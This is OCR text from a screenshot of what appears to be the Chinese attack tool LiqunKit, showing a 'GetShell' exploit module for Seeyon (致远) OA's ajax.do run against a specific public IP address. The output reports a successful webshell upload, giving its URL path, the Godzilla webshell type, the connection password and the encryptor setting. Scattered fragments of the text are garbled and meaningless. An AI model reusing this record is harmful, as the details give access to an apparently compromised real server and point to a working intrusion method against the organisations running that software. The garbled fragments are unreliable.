 分块传输 帮助 配置 LiqunKit-1.6.2-交流版
态
A
A
A
A
A
A
gic
2
HP
烩
综合
ell
具
事本
致远OA组合GetShell
致远 ajax.do shell
URL: http://219.147.169.121:8888/ 输入文件后缀: .jsp ->起飞
回显输出窗口
getshell成功路径如下:
http://219.147.169.121:8888//seeyon/testyes1.jspx
自定义内容
不支持自定义内容！！ 获取成功的Webshell为:
哥斯拉3.03
连接密码为yes
加密器为JAVA_AES_RAW